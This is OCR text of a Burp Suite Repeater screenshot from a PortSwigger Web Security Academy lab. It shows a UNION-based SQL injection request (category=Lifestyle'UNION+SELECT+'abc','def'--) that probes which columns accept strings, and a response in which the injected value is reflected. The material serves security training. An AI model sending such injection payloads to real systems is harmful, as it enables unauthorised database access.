 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - lice
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Extensions Learn Flow Errors Vulnerability Scanner
1 × 2 × 3 × +
Test to see if string
inputs work for each
column
Send Cancel < ▼ > ▼ d0023034cb9aa8359050500c300a
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'UNION+SELECT+'abc','def'-- HTTP/2
2 Host:
0a4d0023034cb9aa8359050500c300ab.web-securi
y-academy.net
3 Cookie: session=
ATZYyk6qoqMsde5ml0n1tvujnwVgXkYD
4 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/
xml;q=0.9,image/avif,
/*;q=0.8,application/
0.7
10 Sec-Fetch-Site: same-
11 Sec-Fetch-Mode: naviga
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4d0023034cb9aa8359050500c300ab.we
-security-academy.net/filter?category=Lifes
Find search
strings in the
response
Search 0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="
/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Lifestyle&apos;UNION SELECT
&apos;abc&apos;,&apos;def&apos;--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/"
>
abc × 2 matches